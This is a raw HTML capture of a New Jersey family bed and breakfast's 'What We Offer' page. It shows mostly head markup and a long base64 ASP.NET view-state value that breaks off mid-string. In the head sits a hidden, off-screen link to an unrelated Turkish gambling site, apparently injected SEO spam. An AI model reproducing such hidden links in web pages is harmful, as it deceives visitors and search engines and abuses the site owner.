

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.minervasbandb.com/About-Us/What-We-Offer
body_size: 937761
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Family Bed & Breakfast - LBI, New Jersey | Minerva's By The Sea
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Lato:400,700|Lora:400,400i,700i" rel="stylesheet">

<meta name="google-site-verification" content="HzW7zBayqb-MqtnbQFVstlgh0NlzWfjxZarPAPWHTK0" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z1M1BJRFXG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z1M1BJRFXG');
</script>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-17488", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-17489", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639052416000000000"></script><link id="customcss" href="/Styles/120604/custom_0.css?v=193202595201AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.minervasbandb.com:443/content/Sarnow.css?d=639052416000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Minerva&#39;s By the Sea of New Jersey offers a family bed &amp; breakfast option to those vacationers who come to visit our beautiful establishment." /><meta name="keywords" content="Family Bed &amp; Breakfast, Lodging, New Jersey" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./What-We-Offer" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="zOe1CHXuHTcbdSgYyFv7XLGkP4vQ2yTKVpTH90jtpt9P9/EP3Be6vwgV21YczUSZG4a/gv0ovh6VJZC+KRosbxDeVO/TvNCDpBkN8Sbm/SFFL1OyAuZbtxxmroGVQl5h51UGFSjMEmMAiCWMDPE9M03jq/Ki8m8+ohcdzBw/Ut1/[base64]/[base64]/gEdtydihonRLDJ00M0Mflj5pPWLnbzt40QiTsOv2xB9R+JYSTvdBAbzijjKajPQR2+GW0lw9+Pbhj4N/UjMKArqIWK9zn3C8MDUg68KqVqTCGmj3V0BkQZgQ4S1j6leMP/w018JYeI9dCpi2MqpWzX3QubzDjJpal4/PMdwRgprNJ8j/6WgaEgPkUBfw9e9LwqxZvVQIUmFgL1FyB4xjPLjVpGOgngl5Edb7+4ay90/FHtK/0PzcszF/keW5LHUF8QvAF2VWxEh4bJplxIUDNuEJ5H1X0Me1n/NCgV0ecSaL2PdSBRMseC+j8ijcw51E+vD+2jiX4CIqsTqY3SG+qTgNoIsLB6PNlKV4uma07G4IsBej+PRnO06q6hYElDOSMYgTNEm+fpZco0TbtbREmtuWGIVGQYWJOwzghg6kHoGV/rPzZcz4qLrbOd9fXXR4RGXll/KMt8Bot9IsDFvyyNKpQGI8VrLaJx5dToXBfvktiKDR62m22B2nmAaFpchrC4nw69BvTYNDA/EBPSRWUiQVY9VMPD3s+7xlGJPX4XtDKwKKh60c3ppicyMnuPXDmOp+janeaiPbRPove5Ic/pefHhSUKaqEUd142pwEse7BudVhyiyIKNIXVqZ0FM6QzaQuEJ8XLcDk030JtNsoZOVYS1SfE3O/R8m4N1+rJ6Lq5eZ1pDTBNg2onFPrKt6FVTJ39EJqeWLN18GjxEYXkAYOInYTeC9zdQ3yHauH5zY4p8D8ubip+z12Q/wtOYDWM5YRe8QNZKGbbDWDM2JHOk93t6Sogx9SfLT/U+IJSZnfcLNjmgA462fgwDNsokfbExQp51GrOiiBMRRsfwDwrFGa48evNo/PpQjXeQC9xdFxv06xBI6pg4ikTEugg5/uRPgjsNVyNKYnevCDu3MkVAotUsH1384yMWG1T0pDx8qX5Kp+rmysxpMapmzSjh05WuLbXXy0+zTcLvXKkhkB70ro/QGlvmT6A2zgl0zrcGQq7ev5PbUY/u7GOWNTApHhq597jRaZ5DctkNldQazls3EusuQ8rRtMSzRj7yoL5W+Rh5s/PEcSzKAvGIno6B53p7eGwtZPRGuaEw1pLJ/L4iDdmaKScnEkcEAT0KtbOV124URopE55vW/CPrHjzT2zpvfAt09DiZsdsAWwWlPtR+WmjDCZ1zXH0oTAMXPZoMpEpCqi4xToyZ5ZfkRTmXUxVzuCyaiB/PA9ux2Qy7DRkJF5HxwAgXK41j6oX/J63Dj9bxYq6c6/[base64]/KOQtmTJHwnlSktemDgKPGM4O4q1CCrVIfT6LOeGdOaGb2/xtYU4tqZcu8I+dSW8PbYqjLkEAcUwcyve/WG3JlKFFnc/a0RZfcZuKYtx0VaPiGx64pTV9b9p3rsCD6O2HN/CkXVKclGpOlJelJm/9qjeKtKLLYZB1O1TAzw8TVj65/8T1CalvCU4wm7/FXxrjgBZFhNLLMJRHmVRNzBYfv+PUStNM0kSHAGM4VcsXCeshV/+5dQpNy/RCIJouqABQhxR4StJ9Bns9IwTPzIhjaOVZF4cTsl9bZj+5KlyNYafmqvV8n/stQUXjhHVUsMzj0bUXnZ3pmnAUviLljk/eBj10/eYPZnRi2YCb/JfoLLW7SDLouqlRS56URfSXiTjjXUip8zfzHqAsThQP1O9YWJmOFBT9VasRGG01bGindOsWtnCx42+tZsxhNMDLOMPZ8eFTIumJcEkqd7VDfma3zl7tpKTQcBN+yOakxkGNhz0lTT0JArlGkZAt26XA7oPxyijwthqqg1fZB9KcY04BKA3hB/4IFsKpStmur5YSqHOa8MV3EZmwpxVx9UfUvSgqWgOTZepWFnG0LL3TvDRGJ69PWNE9HzyHrOEuYKHEAT2t6CgVMeozEsF9J/beS/ZgeqxY1zDQ+C3um4K8BJjrxsjK4BPYcDESgGL7JqQ0rwbZbW74PhnX8D5CFO1/vUGz/+FQ/x9iWG2BN4SvOWUhDDNfFiRBlHSk8icn9Yi+neIygK7gjcZBS8VxmLnMB5Ob+LhWnlPUVNTeiRcVRZDggP97foCcRwOqwkzXbeqcMl9f9Uj7NLp+WNuBCu50V8BFjFt+KXPk7rbELBDW1uAyVX8dKCHH4KCkriOPyAxMEGvqqrlBhtMfoE3t4qPz7Lmqw4wyQ/tEVC2OzneJWhf7z9LFElXeSn6yKTWL9p2RyS4+qFf6JQj5h+XrFiZ8VTiiLCkLLG2sLudojUtOZMyVdK1eedX5/WFZM0lKMuGE6MfNDLgJjyoOR6WEKZekwgibs/FqUTIcolWmnDmCPSst3IVNQbArM0yht5VoyNkSILix89ekCWb0V6wAly1LFeMHaI4GJ/j4UTC/b3dbetRCrgYxgMBWhahvX1X9i44Hjj2Zb8UEqzUG2gOybA1k3DUJYaRfAkFuySdAxG8/1cQWz4AZIazRMpKgPPfGIzsFdrO6p57yRPKDEWMuLOlaFISL4MPw3rJokDQ9Exn9DYixrPWpS9NDRzgFtoJorrmkMCZMnF5H4z1kr3OprsXPRfd0/eYw64LiWIdj9TDPcsp6Kv10zlr+4miwuLkV6O7jbnaT9imCdR7/1txYQq0XNLzy3AMjel/2QpQvZQu3IVZt+cVjc56AWCzQixxBV+GOiY+E4mDe3ETcvUqwNUxJ0c3HBk8+2rWTdwI1NeJ1E5vfHCAXlaNslMWcI+zWFqzdUO5fSw7AsXP53opgaFl96CWWpkv7hwnyen/[base64]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[base64]/eLU9veZjXjmwY8OF4CnkagACffTCb1KhMjnipGqUysysWg4D+k2/XsVoCKT5C7p/flknS87hgRNAndwXujIf62lt8jU2o08hP3ioYI6X6tzOcTplv+U01f/++1ew6lNntOaMUChRBja9hhq0ADFL0Zdr8/2/2fVsHTQA+eliRtLc4LE5QSB4vd3Vpg220Thc2qZQh0b3Bbh86eCx6LCiedF9yrFVtV1TRVuFG5o8tWyrBPw7SJBHRSDp/vqYU2JSSWkxCMnhnSmGeJ3K6hqb6spee1czV43PODFC88qpmIgVaoDqiYh2keSdQQlXdpc/9LSzUoI7d5PzHGLlvYZ+yktVgzlfKR6MelCxaOC+lBX/LeDl7qNvhwhD+Aw0F3cjXqS3y58Dc3OnJyKhAiH/zlaNaIsI2pWIGuieioXXnKjvmKayuvtDUIkW2fQRjQmh/YWw1GMj6qDNTNARAfTCa6XORT2vNjWE8FKu+UNk2EukN8c4Dv2l2FkJcriettFdSQbMT+WUtZXYhKQp1EqBAQ8PUNELGMh0Oi8LDBABqAFR8cNGwdJ6kOUx8DQcUJx6iQBpp3cdkDGqBsgRpIDoDcUrpUElv0Fq7R/Dnq9q7lhAtlVrBJQpXnZhWHcIXC86nMhTOuZN1QaEEVjm6hNUky697foCl/EzFMip0QFRjAJCRVaf2WEJyjcLuFBTuib+2QTfZvxwPPTKS+YeoyFPpRLLWzihgTbIc2IvJP38dC2Vd/rVxB+vVPZKknd9X9C7tDobygGoulMSekXIzh4FJNeHGIbNCzSHVaUAzj37pq+jaPsgli/M/ceK9ZSIgG+DMUMTXJKqrjgPIVEGBRKHz21Gg+OiLsH/0HLKdxRfPHHuYJJ9mfEqyJcPum9gDgM+eiRqzJGHSJ607WiB8wFehGsPZuQiMY0HF2UIncTa+NvE6BltrOVP8BToftKkICIJtWO1gBPxIeGTGFvpz/zpAFOCUUeThnOAWxlWrwMSVLPiQ8DU7gpW/8nRsRVQtyDDoEPitH/57p0I88e9pXdRgNoBZkCAdIIc2RhYVN+S7wpvaJVwLdix4NBUwq9T4OUUZiVht0bQi/YtP0Me03hmPjSOAh1Ht7F8aERFfGU8KSmGsjEb2ZpdYJL+mgHrhwE8dDsXdJxTzFsTDDDSVCE5+x8eKDljMdEIjkYM/[base64]/MI0tKOQWWRdNO/[base64]/6FD24+MbEqerfIymt57tXWeB44KRPE48u5dHQJe36xxUIg50/fmDtFI9+KPYc5jiaHGSh3uKixjkyPHNWVyZ0obfaqqFVTg+w0LaHPfDpH1pfxSJQVgSy6qjz2o6qihq/4LRgNsXWdWJ68B3/PuOJzkoQ+1QOp7wVbVLPcIAim5xQwFswGyQFq2r7WWyoB3MFcUfKCvLgmMybwznoudCy/AiZoOq8i72vTlpLsYDIhY//3+rzceuEoiGNF1BNiyZeqwMhF361WgI3QmiYyO2ckkWiSCfq6z/hTfm1Cvuurn16A41XiRKy+1gJDDuyAVvRMnVIppwjHCp3konbQR+oV9lDC6k1scpFDQANozg3Wp0pro9uAlgqm3rBTQlDc4DZ+9lnZxoEIw9g0Qz/OSR36+Sql9rLKnDnaP30ANCaXkknN6LIgho5Me3cUYb4q96coaA4jxFZ8s/+R/T7HbEobU7qhLaqbhBuP11Q0ESLxNgZizHtb3kEL3kJkUL7HMXvPpbOHYtZa0BXZSLXFOqMEwBYN60LaLmaThGfdFbhMT/lMwYK3XARugfM6a6MnqP8brt4+kKNBP2kA+vEgeKARSaKYD8kFn/sPaqgmwk6lYXyzhqrCiy6K+d0aQZUj10vdREHtUNDLFUfS9vJfBlfSSlsgobKxqg6lvEV2nDs31PAEnp5lxgdf9IS+FCR85D2VjHhrKlgf76NQo/xgjgg4G0THCuEHYtkKknVXxJxcQOrX7of/+GgYP4MPvPayUj9i01XxH/zhwF5Oy4oyDIhW9Sq6HN/5lwl9tHTNRtSRszOuTmAyI0HcVW27GHFHwI9IUMZK+Xn6M9Dwv65W8TLITxX8oEZbUw2W3o55odD8ZxXQ1RzQhxdG6uVT7UiUcvqRs0899qf/zRCFFt77na/mBn5LfhqFZhpnA/ADeWHNoB+R38psY72Zxwvu7cq7c0W3J5o74d0W8S3HKpa71r+d29vwGCc7SycbYtA+RudFH6UCpFyilGXWbPmOwKwP0mViy4Wfzi1qey7sxjdrDXMw69pqkuu0K+FKd/eg/hKq+lTdskxYmFjo6zkfYYlB8zPKYK6Rk9i/HlOZiE/tVNIKfvRRn+nVnkwK6MZr7Lr2oCLRSyngz4e5bYevyxGDLwamhHyHAiVICjY506IztgOPev32cOK5DjbqXYqLwNjCfCtarOoAQR3SV2ajEcykkMqMPvOhGH7x8m7KNUxX6C5okwVyo5ROH07biSgJ0POMMIWIe4LnBYagCeRIB/iqq6BUvtEwnEldTCRk5hUEHb7D+35qjNg7fmi0kWzGwMlkN+yV6BTW2TrV35ijTdAyc8o17GQqGLHB+5iv8MsicZCZJ6UjF1+PB2F0TrTpVqyzOJR2HYaZHE7KRRbKhymAyG1w54gm7jdG02JpnkLvZT0BA/sxJNxpVuG4Mdn0vh2bJstO3zNBspYunSpv28kQflF1fc0Pqinay0a7kSD+tLT8tIYordQ3O+/I6vkNWlHdSQkojOfhHUd8yIbRlCuoaR92KyykR0ZyuG9qCF9x+0D840neLMEDyPwMSf/AWmmvCD2D0HSF9t6WGWWT9duiIw5MptiHqZA9hiW8KoaPgEm1gi88nU1MfUmvuMz8xh3W/ojt/JpQEmIJVp3j2vDov0495JPUcKC4DpJeIXj7roOv/QDAUe5l1t9pA8aUFRDvsVEp6H28RTowUaXYk5I4pVvbLcdZrgVwTuZjICZwGO/knhMx/FWeQ20djJtlCaTJSaKSCV7I7xoY+fBXcFI1HlU+1gCpCdLlZdEbgVfEp1LvnujsyDf8NMF1k3gvgK+YVQ791/sZHe5zjHJhzWzxu1gNp+SK5KlC4f2VqrSaETUTIaI63R51xuh80mvSpWvuv3cPsX0wL4FiLLkrjsgjqPsFowIIijm7Csj/sa8U5z++XK7D4N4DmF0R2TxQo7RuNk7OD8coh2+1LHyooky2K0TzbX/4E7pjyw/[base64]/mThmlrrC7+nAyXX1W7zSuXLEcYboVuOD0yQl1tKAZZjPiWPZ1opgO86Acz/vJqFG1sZbIWVKesbqLJoJaY+9BI13vJTcYN81Xpvh5rh8GBiaBGCj4zwXtWAAsRgYCFm5O1f/AwRhLDCkJYOQyVYRO9gT4cOdn5jAKcP1fKEKdpeIjqCHNzYcvSntGTsek3td2QB1FuCgvi8deyhe5pdukAztrODgNjtVxQMP7u+6sJSFhOL1AfKKYdhzhtRwxh9sGrpV1NRpUIWOvQYhX0t49VCKNw7gCQYZX5Y2Bex7hfzeGmBROJYCsD+Ker/JpB56KjFMtXHcqk9xo32g0MobgKWT+HlwR266T+4Lv98R2p81BCvNfjujMOK/JDzE0cFSBQaqjQRYn+vsHTtsxCmWG45X56vxJFx8ZZianugu1U9TK30jke6CSLUi5ICRajJQm9L0MHlF+JZax1hBEh5oxn3PqpjmHtGk0jtQRbbZ5JfwOLgFoRrAV57V2NHvMinrUOGzAeWCrFtDoIeh8o7WkwiJeY03KRLVStS6xTHaW1gMDSiBOHrIL/6qdHTnkpoefP6gOqSliKauMBfOwMGcf2GuWEBkyNniFXz6D42kLbkU62rZrGd+cPxcLBCn9p4rpiC5b39bKMiWrpkCoU5ENLemzrtu/ujqBDPa3nNmpdccuMrr8LMNSbRktMk+cqlkK5UZ00Vgz29tx+sEVfBcVPRFGTtiuK9vyHo9y8sIX1lc5e9hBon6bMk12wjRBDOHm2GR732GeTxwkfVXF04WYzPNkoj/4TcaKAzsRBoWf4ORu2VUPl3ZleVmzDJr/[base64]/hLVCa41Ve3NVbcAwgAPilmLwhUhoNNc9NNoUU77p9A9xYl+danOiaRWfi1f2xG7SPWotxW3BLNTt14lZZ8L4ukmOb9P9KjZRIP5XE5BN5b68/St79q/l//RiglfrwFni1sEFCENZSwgZdz4ATNGroISZwbl8WHoNQcwx7YA5pgq26S0yby4yPUqb7pchmC8/akLUdyJRbkYk1Dy0SWAnPXkUsSVCK1wCrNyYJiBmFDKm9f32cEdffTvh/Rst2H2uliav/VMUK2mfyWGovFZMvLkI+TdG1PL05hl2/K+b6rlVe7eHtZsJ0RvuVQYYXQ7R4KT1FQyQvjBLLSWXwYD1tVjDWta4YHzFYtZqIUyg5akRMD6fx8KNW6aNwqjVpm7fmeabD77eu0fN5C8sa+R++hH5IluHQSOVSdxx3b0jSvn2PhL4SgrAEtbBtvLasP9ihn63IenlZbwQGMgugFTBIVAlN0HsC5GGcz/xoLmfCWjTropsO6ctmmwFMXzz21TiD3NjDikKWdwuHVOuI28RDLA/I6UtQCanUQd0dobNX2e7+HOpkV7hzwL0/XxSF+mhZI9+INuOIyC3+pIdkwCjvbAtBvpJsrnuRdFAXybr6sJaHVHYLG4yiw99zpF8r36s6c5YDNoInjfyyBM5jbOG2uBWwkf/YPqiQqPB11yrcAC8DZyrqTbBW6G5M1d9uAA4+ArAX4ICfnncI9HUyCGYz4d6iwMuyStay1WL3r8vHb87H+rysP+WitUiN3Xj1WfJDJrJCGvT00qlDohgTXPDLDZ28SItSmT6hFtasMqnX6K8GXRqGv7tzMAWVIkbKVNLGHVmsYOMZ9p2yqk4wEhj5sLoygetCvll90/EpHZ8fQlZ/8sSaVswyBM2pupdy5cpBsA1MTHiMmzQRGqdMsEV9HLKmQNl/esTIgtLkMzap0PdNtz/d2tIIMw4jPyBYmkMUmK8IhaYYmWATrvNRkf7vILYLIe86vEiIY5rcna3CurlkyxBrgg6dPBjC16qtjj+tKAsnqWi8AbSMqS2o1+WDF1LP5h3SXEIIx0/ZVuh2jPYYQFWwWPQC/YeeADIBf8otr6WFF72jlhrG89dEg9iGRGLguDrx5/RE2ugwr4d2AkaKQv/A0BNDyOLRj71Ll6iWsdawrMDfTG7rjbOvVvX8mRwpQx76DhCDhrEcx7uBWkgvYbEra+Y+YFY3Qllgn2L2xCfLPoq7vQQ8LgLv25O9cAV2yuNmtueoC7Ik4SupV880C2d29wQGYiUo+GFTZJiBa40TVNqfTzJZElaX/fD/CAhLSGN8/76rwc3MIg30+jsLY5+/lv1pv5Cowwz9gPufgehPmAE8iIgh4QShlqA98Y+jwzGRZKmQgUrnMgGOOxH2/[base64]/Yh0gJUkhqeofhP2EifEZToOvMhlFD2+rizm/MhC2Wxz0mBJOnIeg9oL1LcWnK2u6wurJVSv+SG3zEM40P/[base64]/VFeaul4uwr50y3M7+QnlxSobH1IxcZaiEV9tFA+RgzuF6UcW6DmrGg08nedXtRYBNUoeIe/lFPGTISSXhHlu+NSzxpHX/4PSZTdZRmWhDABWqtIEu4BKWCZDt0zH9OLRWHX1SeWOALklYZRP31qwGHLuWdqvFbvK1wIZCdmquauAmOb+mtuUidZzsot01ueYsnWmcH8+o8su7vcrGZzzrHcmmSD6NfkhbDxxd4HM9NroSQ/D8Bjo5K84lm7E1pTYQBA50E6whJL2BnU9gEzrljuCRhumuf6sNAYMyf+KlM/vDUazShqe08wyZU0Ts3rwfoZNILpdjZAbokVle8leaQCwscXMwx8seMOy7fDd7XXjXNYuMp8e883Snvw2z/Jrpy98dT489jn0Qs80l3rxhxGo2pX+CSt76jyyXEASUlu9exz41FHYQKmiqWfFXJ+Fw3hNef86oSsFXTLe/hFCPXjWjzGXWGBrBkF2Gnu0YFxuUx0SgDDnDapbC18eQ/Hxt5akLP00wZPvjoMDfu7drwzodtevJpimZ0uM4IpyJgyl5M5O6PuVi2Qph4Zf+q4SHuZNCPm2NyTDVmtHMyf6RQngcaAy0DNVeCfkPhWqlgGn8TRC3D2DC/hfrb727+5HUioK5Hnh6wujCLq6DTKtmMMNMp8tEUxeTuI8iiiTO1CNdO5gozKoSBShrBo9WUNn9VWcV2Enr17ivtDCtRAMC5YG28MNvU0fPy5Pn7zY+NlGP4sxl13wEIHuHGz0f41i5nuWa14IKdQ6XWyuWF/H8wmU8hjDCJe50T2V0yn9ZXSo3dk6zoEiV3bH0iHhActNjetwhHnM2nMmACcDqq2J1u46GrnVkJRPYaKgDYUp5JKQGrv9Xm+/7plk0OG5SGGl/ovKuhrZVmM/t101DjhdquH2UYYPcu47/Nev1yToITGCe7rXGhZL3pXciBWpY5WLlSIoi7fox4bXqF9VbndjvEhhkqv1AGTacoQq03E6taSfyOrxJ0pndX9boz13QE/oGIatKgre6wDDCTwQ4Pi8O74Uor8PnDv51eH3m2ZQ0xIUeC+JPFI3RtzBMK6RBaBYfEIcmOfjuvYqfaK6EOEuYvLLZOzBQDjuWi92feHf1/[base64]/FTdUBivqAJ3nnsT5/RPGwfcqlnJZYVJ/hD6EuWOEfCQ57wEz9dJLH62el2PlBZ1QugnbdEThbj3IFTTND4dKXAWE36lzJm61Y/WeThuzLgXDb/hmoRv+eVyglUVMIPcFq5cip873Vo4KvGjg7KCW+tMyzdybjqM9mDY8kBcOMd8/L+6Yb8HoNbltuxCdd92V/k6Lq+50dsbV1xajjuXMHO/liOquIDjnaUiuzKF99SW322pSJadxH2Lui74oK29Vh/4PI4KKQf5HNlslhHB8+37/Pkppdy1OIGnpRBlVu83JTQYbaXMRiSFE114LmNiM4OdnRr6QCZhugmqDjxKYNCFG4nOMZ9qkMWrQuDb7nulF8LFgY/fQzk6UwlYk/8xa5BfwORbYXLpyCCRrQReX781t66ZFx3Z6hXAq8vWsNM9TKFcakC7azaMUKs4jXvjPkojQGL4frUIJo/NAW4c9+8ZlcDojJQ0V2SKSUYzDOTUFzErD93on4IuS8KPh9/skTKIqxkAiopjBMoV3mp2Ath525Hj6+f2jmgy9FU/Pzpa9Kp78lTydIq+3MtqFtBlExABSnhxM2dDcSFHUhvNQxVA2voPKWu+6KLSkvEbQNHZZtCgN3B3wgtqPMZiomMdUlUQKTqswEjNvbL1HylZx6fAmTNtcH1HV1lJoyhdN00t+5lY0/OqETetnzx+VrTVuWD5E6IrNMgzcuyt7Eh1Z/0+0NMRHHmd4LPuWzqGhCKghrCFEBtIt6agDDIr92+3l4kLwiy4Ake/TuKTIQhDUAgDeJvtI3RuFIoFkRBoMOWe4mhC8rQ13moI9rFo5+S9F/LPnqPfWZ4KDik4Syxl5co11EMAEoqt98JSeHtHwmgN3hW6GnKqyo+ewhbLAqnMRM474kt3naveMP6gpFaJRiWWS3UuRUW/EMolsVgj2/tuSbIbgNC1va8VMeSoNt/ocAT6bD7N3afFONavcYQ8Q+ZCCXEGCItr2J93WV7XqcCYbpiHdUbQCG+0YaaFzsCLGexfBWsPVnacmJivcZIvTElLOuVad34Qttrat1FMckpbV2zCqvAeSsaR2MRj85H1/7ck9j6Z/sJhRb18abjCiNw29QQ++5HGYhpKwZC7HTQh9ql2rcU2SnBjvu7uU5Cvl+vcMw6zLZH1Ugbq+/hfZ0ozb3O8KxOYt2b4xAwLJyIvoUM4nYy2rhmifI2hwL3KH/R8tzV2fgvXQCjy+edrwNdbUu/LziYlvEhTo2U7cXPFzCutAW3zZzcEzwmstC0stDEnePUEQpjznaec5iez8y5p1tIE0H3w0xoQEH0tWdAT2gzxrMhBD5NZbNX6JDwsTAiMCZJQu8bW8yrvjmc0+wwkTSgbp1Cn+qnn8GkeIHt5v9NZu8cFtozu19n2cGnpO/C9qy+1CCL4sP2cagn/[base64]/9XLd1N3FLiYGIdhbJ4XOFZ8jCGAw+F1ooEC3BJEY